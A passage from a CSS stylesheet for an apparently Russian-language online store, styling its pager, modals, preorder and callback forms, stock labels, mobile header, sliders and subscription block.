  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
  margin-left: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li a:hover {
  color: #fff;
  background-color: #25486d;
}

.btnAfterBuy {
  background: #ef6064;
}

.searchPerPage {
  display: block;
  text-align: right;
  width: auto;
}

.filter-slider a {
  -webkit-transition: none;
  transition: none;
}

.noUserBg {
  background: none;
}

.hat_money_container > select,
.hat_language_container select {
  background: transparent;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  font-family: "PT Sans", Tahoma, Arial;
  outline: none;
  padding-right: 15px;
  cursor: pointer;
  /*for WebKit*/
  -webkit-appearance: none;
  /* for FF */
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
  /* for IE */
  -ms-appearance: none;
  appearance: none !important;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container select {
  text-transform: initial;
}

.flags {
  display: inline-block;
  margin-left: 25px;
  padding-left: 30px;
  padding-right: 10px;
}

.flag_ru_RU {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.flag_en_US {
  background: url(../img/en_flag.png) no-repeat left center;
}

.post a {
  color: #438fde;
}

.post a:hover {
  color: #000000;
}

.errorData {
  border-color: red !important;
}

.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  border: 0;
}

.modal-overlay,
.arcticmodal-container {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /*background: rgba(12, 10, 10, 0.65);*/
  background: rgba(8, 44, 81, 0.9);
}

.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}

.arcticmodal-container_i2 {
  margin: 0;
  padding: 0;
  vertical-align: middle;
  border: 0;
}

.box-modal {
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.plugin_arrived-header.preOrder {
  min-height: 40px;
  height: auto;
}

.formFields {
  padding: 20px;
}

.formFields input[type="text"],
.plugin_arrived-field input[type="text"] {
  display: block;
  height: 30px;
  line-height: 30px;
  background: #fff;
  padding: 0 10px;
  width: 10px;
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.formFields input[name="preorder_name"],
.formFields input[name="preorder_email"],
.formFields input[name="preorder_phone"],
.plugin_arrived-field input[type="text"] {
  width: auto;
}

.formFields .error {
  font-size: 12px;
  color: red;
}

.formFields textarea {
  background: #fff;
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
  width: calc(100% - 20px);
}

a.preorder-submit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
}

.plugin_arrived-value.submit input {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.item_one .dont_have_button {
  font-size: 14px;
  padding: 10px 16px;
}

.plugin_arrived-overlay {
  background: rgba(8, 44, 81, 0.9) !important;
}

.stocks {
  font-size: 16px;
  margin-bottom: 20px;
}

.stocks.list_prod {
  font-size: 14px;
}

.stocks strong {
  /*white-space: nowrap;*/
  /*font-weight: normal;*/
}

.stocks .stock-critical {
  color: #e00;
}

.stocks .stock-low {
  color: #a80;
}

.stocks .stock-high {
  color: #0a0;
}

.stocks .stock-none {
  color: #aaa;
  white-space: normal;
}

.modal_callback {
  display: none;
  position: fixed;
  max-width: 300px;
  top: 50%;
  left: 50%;
  width: auto;
  margin: -129px 0 0 -150px;
  z-index: 1000;
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.callTitle {
  min-height: 40px;
  height: auto;
  width: 100%;
  background: rgb(96, 108, 136);
  text-shadow: 0 -1px 1px #000000;
  font-family: Arial;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(96, 108, 136, 1)), to(rgba(63, 76, 107, 1)));
  background: linear-gradient(to bottom, rgba(96, 108, 136, 1) 0%, rgba(63, 76, 107, 1) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606c88', endColorstr='#3f4c6b', GradientType=0);
}

.callTitle span {
  padding: 12px 10px;
  display: inline-block;
  font-size: 16px;
}

i.close {
  display: inline-block;
  width: 16px;
  float: right;
  margin: 11px 15px 0 0;
  cursor: pointer;
  height: 16px;
  background: url(../img/close.png) no-repeat;
}

.callBody {
  padding: 20px;
}

.callSubmit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.blog_page .inner_hat_section {
  padding: 65px 0 9px 290px;
}

.subtlety_video_one iframe {
  width: 100%;
  height: 260px;
}

.inner_article_one_img img {
  border-radius: 3px;
  overflow: hidden;
}

.catalog_misc_right.inFavor {
  width: 100%;
}

.news_container .model_one {
  width: 100%;
  margin-right: 0;
}

.default_btn {
  display: table;
  vertical-align: middle;
  width: auto;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 0 20px;
  cursor: pointer;
}

.default_btn:hover {
  background: #ef6064;
}

.mobileHide {
  cursor: pointer;
}

input#paymentFormSubmit {
  width: auto;
  margin-top: 20px;
  cursor: pointer;
}

select#wahtmlcontrol_paymentType {
  padding: 5px;
}

.offer_slide_content .autobadge-pl {
  position: absolute;
  bottom: -94px;
  top: initial !important;
}

.offer_slide_img {
  position: relative;
}

.offer_slide_img .autobadge-pl {
  position: absolute;
  bottom: 0;
  top: initial !important;
}

/*TERM CHECKBOX*/

input[name="data[terms_accepted]"] {
  height: auto !important;
}

.termInput {
  display: block !important;
  font-size: 15px !important;
}

/*UPSELLING CROSSELLING*/

.forUpselling .item_container_small .item_one:nth-child(n + 4),
.forCrosselling .item_container_small .item_one:nth-child(n + 4) {
  /*display: none;*/
}

span.moreItems {
  display: block;
  text-align: right;
  margin: -15px 0 20px 0;
  color: #438fde;
  text-decoration: underline;
  cursor: pointer;
}

span.moreItems:hover {
  text-decoration: none;
}

.hidm {
  display: none !important;
}

@media screen and (max-width: 600px) {
  div.adress,
  div.hat_worktime {
    display: none;
  }

  .hidm {
    display: none !important;
  }

  .hat_favorites {
    width: 60px;
  }
}

.category_one_img {
  height: 200px;
  overflow: hidden;
}

/*Menu*/

.menu {
  text-align: right;
}

.menu__icon {
  display: none;
  width: 45px;
  height: 35px;
  position: relative;
  cursor: pointer;
  position: fixed;
  left: 0;
  top: 0;
}

.menu__icon span {
  display: block;
  position: absolute;
  height: 9px;
  width: 100%;
  background: #333333;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.menu__icon span:nth-child(1) {
  top: 0px;
}

.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 13px;
}

.menu__icon span:nth-child(4) {
  top: 26px;
}

.hat_menu_link {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  text-decoration: none;
}

.hat_menu_link:hover {
  text-decoration: underline;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.MobileMenu {
  display: none;
}

/*
.hat_menu_container.menu_state_open .hat_menu {
    display: block;
}
*/
@media screen and (max-width: 999px) {
  .hat_menu_container {
    background: none !important;
  }

  .submenu {
    width: 100% !important;
  }

  .submenu li {
    text-align: center !important;
    padding-top: 5px;
  }

  .hat_menu_container {
    min-height: 0;
    background: none;
    padding: 0;
  }

  .menu__icon {
    display: inline-block;
  }

  .hat_menu {
    position: fixed;
    display: none;
    top: 0;
    right: 0;
    left: 0;
    margin-top: 52px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1000;
    overflow: auto;
  }

  .hat_menu_link {
    display: block;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
  }

  .MobileMenu {
    display: inline-block;
    position: absolute;
    top: 0;
  }

  .blog_page .inner_hat_section {
    padding: 65px 0 9px 0;
}
}

.brand {
  float: left;
  width: 20%;
  padding: 5px 10px;
  border: 1px solid #dee0ee;
  margin: 5px;
  border-radius: 3px;
  height: 30px;
}

.brimg {
  float: left;
  width: 30%;
}

.brand img {
  float: left;
}

.brtext {
  float: left;
  width: 70%;
  text-align: center;
}

.brand span {
  display: block;
  padding-top: 5px;
  color: #575b71;
  text-align: right;
}

.brand:hover {
  border: 1px solid red;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
}

@media screen and (max-width: 768px) {
  .brand {
    width: 28%;
  }
}

@media screen and (max-width: 650px) {
  .brand {
    width: 42%;
  }
}

@media screen and (max-width: 410px) {
  .brand {
    width: 90%;
  }
}

/*Submenutop*/

.updown > li {
  float: left;
  position: relative;
}

.updown > li:first-child {
  border-left: 0;
}

.updown > li > a.active,
.submenu a:hover {
  color: #438fde;
}

.updown .fa,
.submenu .fa {
  margin-left: 5px;
  color: inherit;
}

.submenu {
  position: absolute;
  z-index: 5;
  width: 250px;
  background: white;
  border-top: 1px solid #cbcbcc;
  border-left: 1px solid #cbcbcc;
  border-right: 1px solid #cbcbcc;
  border-bottom: 1px solid #cbcbcc;
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
  padding-left: 0px;
  background: #1b3449;
  padding-bottom: 10px;
}

.submenu li {
  position: relative;
  text-align: left;
  margin-top: 10px;
  margin-right: 0px !important;
  float: left;
  padding-right: 5px;
  width: 100%;
}

.submenu li a {
  color: white;
  font-size: 15px;
}

.submenu .submenu {
  position: absolute;
  left: 91.9%;
  top: -1px;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}

nav li:hover > .submenu {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
  opacity: 1;
}

.updown1 {
  position: relative;
}

.updown1:before {
  position: absolute;
  width: 22px;
  height: 2px;
  content: "";
  background: #ffffff;
  -webkit-box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  left: -21px;
  top: 5px;
}

.smallbut1 {
  float: left;
  width: 85px;
}

.but_buy {
  width: 125px !important;
}

.fog a {
  font-size: 14px;
}

.fog {
  float: left;
  margin-top: 45px;
  margin-left: 10px;
}

@media screen and (max-width: 500px) {
  .hat_language_container {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 522px) {
  .btn-light-blue {
    margin-top: 5px !important;
  }
}

.smallbut2 {
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 13px !important;
  width: 125px !important;
  margin-left: 10px !important;
  height: 40px !important;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  font-size: 14px;
  border: 1px solid #438fde;
  border-radius: 3px;
  background: transparent;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}

.smallbut2:hover {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #438fde;
  color: white;
}

input[name="service_agreement"] {
  height: auto !important;
}

#paymentFormSubmit {
  display: inline-block;
  vertical-align: middle;
  width: 287px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

#paymentFormSubmit:hover {
  background: #ef6064;
}

.wa-fill {
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding-left: 10px;
  /* width: 100%; */
  border: 1px solid #b2c4d5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  margin-left: 10px;
  /* width: 300px; */
  min-width: 300px;
  width: 300px !important;
}

#mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-errormsg {
  display: none !important;
}

/* PRODUCTS */

.offer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.content-left,
.content-right {
  -ms-flex-preferred-size: 49%;
  flex-basis: 49%;
}

.content-product {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin: 15px 0;
  position: relative;
}

.content-left .content-product {
  /*margin-top: 10px;*/
  /*height: 125px;*/
  height: 21%;
}
/*@media only screen and (min-width: 720px) and (max-width: 1014px) {*/
  .content-left:nth-child(2n + 2) .content-product {
    /*margin: 15px 0;*/
    /*height: 148px;*/
    /*margin-top: 13px!important;*/
    margin-top: 0px!important;
  }
/*}*/

.content-left:nth-child(2n + 2) .new-left p {
  color: white;
}

.new-left {
  padding: 10px 35px;
  background-image: url(../img/back-new1.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
  position: relative;
}

.new-left > a,
.content-product > a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.new-left p {
  font-size: 49px;
  font-weight: 700;
  color: #fff;
  font-family: "Bebas";
  margin-top: 25px;
}

.new-left.videoBl {
  padding-bottom: 0px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 7px!important;
  background: black!important;
}

.new-left.videoBl iframe {
  width: 100%;
  height: 100%;
  min-height: 360px;
}

.new-right {
  padding: 10px 35px;
  background-image: url(../img/back-new2.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
}

.new-right p {
  font-size: 55px;
  font-weight: 700;
  color: #000011;
  font-family: "Bebas";
  margin-top: 25px;
}

.product-btn {
  background: #c52d32;
  color: #fff;
  border: none;
  font-family: "PT Sans", Tahoma, Arial;
  font-weight: 600;
  border-radius: 3px;
  padding: 10px 35px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}

.product-btn:hover {
  background: #ef6064;
  cursor: pointer;
}

.product-img {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr p {
  margin-top: 0;
  font-size: 17px;
}

.product-descr .new-price {
  display: inline;
  vertical-align: top;
  font-weight: 700;
  font-family: "Bebas";
  font-size: 22px;
  margin-left: 15px;
}

.product-descr .old-price {
  display: inline;
  vertical-align: top;
  font-family: "Bebas";
  text-decoration: line-through;
  color: #5a5a5a;
  margin-left: 8px;
}

.product-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* SUBSCRIBE */
.podpiska {
  max-width: 1140px;
  margin: 0 auto;
}

.podpiska form {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.podpiska > div {
  padding: 20px 0px 40px 0px !important;
  width: 100% !important;
}

.bk11 {
  background: #052a51;
}

.podpiska label {
  margin-top: 10px;
  color: white;
  width: 75px !important;
  margin-left: -17px;
  margin-bottom: 0px;
}

p.zag {
  padding-top: 30px;
  color: white;
  text-align: center;
  font-size: 24px;
  margin-bottom: 0px;
  font-weight: bold;
}

p.propose {
  color: white;
  text-align: center;
  font-size: 17px;
  margin-top: 0;
  margin-bottom: 0px;
}

.podpiska .wa-after-submit {
  color: white !important;
  background-color: #052a51 !important;
}

.podpiska .wa-field {
  overflow: inherit !important;
}

.podpiska .wa-submit {
  margin-left: 85px;
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 46px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
  margin-top: 0px !important;
}

.podpiska .wa-submit:hover {
  background: #ef6064;
}

/* ARROW UP/DOWN */

.go-up,
.go-down {
  display: none;
  position: fixed;
  /*позиционирование*/
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/

  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  padding: 3px;
  margin-bottom: 5px;
  width: 47px;
  height: 47px;
}

.go-up {
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-down {
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-up {
  bottom: 160px;
}

.go-down {
  bottom: 110px;
}

.go-down:hover,
.go-up:hover {
  opacity: 1;
}

@media screen and (max-width: 1150px) {
  .item_container_small .item_one,
  .item_container_small .mainone:nth-child(3n + 3),
  .item_container_small .mainone:nth-child(4n + 4) {
    margin: 0 15px 30px 15px !important;
  }

  .product-details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }

  .btn-details {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .price-details {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .product-descr .new-price {
    margin-left: 0;
  }
}

@media screen and (max-width: 1050px) {
  .product-descr {
    margin-left: 10px;
  }
}

@media screen and (max-width: 1000px) {
  .podpiska .wa-submit {
    margin-left: 80px;
    margin-top: 0 !important;
  }
}

@media screen and (max-width: 965px) {
  .podpiska form {
    width: 50%;
    margin: 0 auto;
  }

  .wa-fill {
    width: 200px !important;
  }

  .product-descr {
    margin-left: 10px;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-field {
    text-align: center;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-caption {
    float: none !important;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-value-input {
    margin: 0 auto !important;
  }

  .podpiska .wa-submit {
    margin-left: 10px;
    margin-top: 30px !important;
  }

  .podpiska label {
    margin-left: 0;
  }
}

@media screen and (max-width: 900px) {
  .podpiska .wa-submit {
    margin-top: 30px !important;
  }
}

@media screen and (max-width: 700px) {
  .offer_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 80%;
    margin: 0 auto;
  }

  .content-right {
    margin-top: 20px;
  }
}

@media screen and (max-width: 800px) {
  .model_one_body table tbody tr td figure {
    width: 90%;
    margin: 0;
  }
}

@media screen and (max-width: 650px) {
  /* TABLE NEWS*/

  .news_container .model_one {
    width: 100%;
  }

  .model_one_body table {
    margin: 0 auto;
  }

  .model_one_body table tbody tr td {
    display: inline-block;
    width: 32%;
  }

  .model_one_body table tbody tr td figure img {
    width: 95% !important;
    height: auto !important;
  }

  /**/
}

@media screen and (max-width: 550px) {
  .new-right p,
  .new-left p {
    margin-bottom: 35px;
  }
}

@media screen and (max-width: 500px) {
  .wa-fill {
    margin-left: 0;
  }

  .podpiska .wa-submit {
    margin-left: 0;
    margin-top: 20px !important;
  }

  .bk11 {
    padding: 0 10px;
  }

  p.propose {
    margin-top: 15px;
  }

  .btn-buy.only_preorder {
    display: block;
    max-width: 182px;
    margin: 0 auto;
  }
}

@media screen and (max-width: 480px) {
  .product-descr {
    width: 100%;
  }

  .product-descr p {
    width: 100%;
  }

  .product-btn {
    margin-top: 15px;
  }

  .new-right p,
  .new-left p {
    margin-bottom: 0;
  }
}

/* HEADER-MOBILE */

.hat_mobile {
  display: none;
}

@media screen and (max-width: 999px) {
  .hat_mobile {
    display: block;
  }

  .hat_section {
    display: none;
  }
}

.hat_mobile-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0;
  margin: 0;
}

.hat_mobile-list--bottom {
  border-bottom: 1px solid #ffffff;
}

.hat_mobile-list__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
  background-color: #c1272c;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  padding: 7px 0;
  text-align: center;
  border-right: 1px #ffffff solid;
  cursor: pointer;
}

.hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item:last-child {
  border-right: none;
}

.hat_mobile-list__item a {
  color: #ffffff;
}

.hat_mobile-list__item .hamburger {
  padding: 5px 15px;
}

.hat_mobile-list--bottom .hat_mobile-list__item {
  background-color: #052a51;
}

.hat_mobile-list--bottom .hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item i {
  color: #ffffff;
  font-size: 20px;
}

.compare {
  position: relative;
}

.hat_compare_quantity {
  position: absolute;
  top: -5px;
  right: -9px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #052a51;
  text-align: center;
}

.hat_favorites--mobile {
  margin: 0 auto;
  margin-bottom: 0 !important;
  background-color: transparent;
  background: url(../img/fav_star-white.png) no-repeat center;
}

.hat_cart--mobile {
  margin: 0 auto;
  background-color: transparent;
  background: url(../img/hat_cart_w.png) no-repeat center;
}

.hat_favorites--mobile:hover,
.hat_cart--mobile:hover {
  background-color: transparent;
  background-position: center;
}

.hat_favorites--mobile .hat_favorites_quantity,
.hat_cart--mobile .hat_cart_quantity {
  left: 36px;
  background-color: #052a51;
}

.hat_cart--mobile .hat_cart_quantity {
  left: 44px;
}

.MobileMenu {
  display: inline-block;
  position: relative;
}

.hat_mobile-list__item .hamburger-inner,
.hat_mobile-list__item .hamburger-inner::before,
.hat_mobile-list__item .hamburger-inner::after {
  background-color: #ffffff;
}

.base-menu-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.list-mobile-item a {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

/*.ssearch-wrapper--mobile {*/
/*display: none;*/
/*}*/

.ssearch-wrapper--mobile form {
  padding: 10px;
}

.list-mobile {
  display: none;
  background: #edf1f6;
}

.list-mobile-item {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-mobile-item li {
  padding: 6px 0;
  border-bottom: 1px solid #e1e1e1;
}

.mobile_social {
  margin-left: 2%;
}

.mobile_social .hat_social_link.fb {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.vk {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.inst {
  background: #438fde url(../img/inst-hover.png) no-repeat center;
}

.phone--mobile {
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

.callback--mobile {
  padding-left: 30px;
  font-size: 17px;
  color: #052a51;
  text-align: left;
  height: auto;
  line-height: 25px;
  background-color: transparent;
}

.callback--mobile:hover {
  color: #000000;
  background-color: transparent;
}

.hat_mobile-list__item.active {
  background-color: #edf1f6;
}

.hat_mobile-list__item.active i {
  color: #052a51;
}

@media (max-width: 322px) {
  #callback-mobile,
  #trigger {
    -ms-flex-preferred-size: 81px;
    flex-basis: 81px;
  }
}

.hat_language_container-hidden {
  visibility: hidden;
}

.price_container_add {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

/* END HEADER-MOBILE */

.another_products_container {
  position: relative;
}

.center_slider_arr {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  margin-top: -67px;
}

.left_slider1,
.left_slider2,
.left_slider3,
.right_slider1,
.right_slider2,
.right_slider3 {
  padding: 20px;
}

.left_slider1:hover,
.left_slider2:hover,
.left_slider3:hover,
.right_slider1:hover,
.right_slider2:hover,
.right_slider3:hover {
  cursor: pointer;
}

.slider_arr {
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/
  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  margin-bottom: 5px;
  width: 30px;
  height: 30px;
  display: inline-block;
  padding: 11px;
}

.slider_arr.left_slider_arr {
  position: absolute;
  right: auto;
  left: 0;
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.slider_arr.right_slider_arr {
  position: absolute;
  left: auto;
  right: 0;
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  margin-right: 17px;
}

.slider_arr.left_slider_arr:hover,
.slider_arr.right_slider_arr:hover {
  opacity: 1;
}

.item_one_price {
  margin-top: 7px !important;
}

@media (max-width: 800px) {
  .slider_arr.right_slider_arr {
    margin-right: 0;
  }
}

/* ↓ фиксики - масштабирование инпута количества на странице товара */
.product_content .product_have .product_have_buttons {
  display: inline-flex;
  width: 100%;
  justify-content: space-between;
}

.product_content .product_have .product_have_buttons .product_have_quantity {
  margin-right: 8px;
  width: 151px;
}

@media (max-width: 375px) {
  .product_content .product_have .product_have_buttons .product_have_quantity {
    width: 100%;
  }
}

/* ↑ фиксики - масштабирование инпута количества на странице товара */

.product_content .product_slider_big a img {
  cursor: pointer !important;
}

.lg-backdrop.in {
  opacity: 0.6 !important;
}

/* ↓ фиксики - модалка покупки в один клик */
#modal-window .instantorder-items-table {
  margin-bottom: 4%;
}

#modal-window .wa-form {
  display: flex;
  flex-direction: column;
}

#modal-window .wa-value {
  margin-bottom: 2%;
}

#modal-window .wa-value input {
  width: 100%;
  margin: 0;
}

#modal-window .wa-value.wa-required {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#modal-window .wa-value.wa-required input {
  width: auto;
}

#modal-window .item-full-price,
#modal-window .cart-total {
  white-space: nowrap;
}

#modal-window .qty_block {
  min-width: 160px;
}

#modal-window .img {
  width: 50px;
  height: 40px;
}

#modal-window .img a {
  display: block;
  width: 100%;
  height: 100%;
}

@media (max-width: 568px) {
  #modal-window .instantorder-items-table {
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  #modal-window .instantorder-items-table thead {
    display: none;
  }

  #modal-window .instantorder-items-table tbody {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  #modal-window .instantorder-items-table .row {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row .img {
    width: 50px;
    flex-shrink: 0;
    margin-right: 10px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(2) {
    width: calc(100% - 70px);
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(3) {
    margin-left: auto;
  }

  #modal-window .instantorder-items-table .row .item-full-price {
    padding-top: 12px;
  }

  #modal-window tfoot .total {
    display: flex;
  }

  #modal-window tfoot .total td:nth-child(1) {
    margin-right: auto;
  }
}

#modal-window .modal-inner {
  position: relative;
}

#modal-window .modal-close-btn {
  position: absolute;
  cursor: pointer;

  display: flex;
  justify-content: center;
  align-items: center;

  border: none;
  background: none;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
}

#modal-window .modal-close-btn .text {
  font-size: 44px;
  line-height: 0;
  transform: rotate(45deg);
}

/* ↑ фиксики - модалка покупки в один клик */

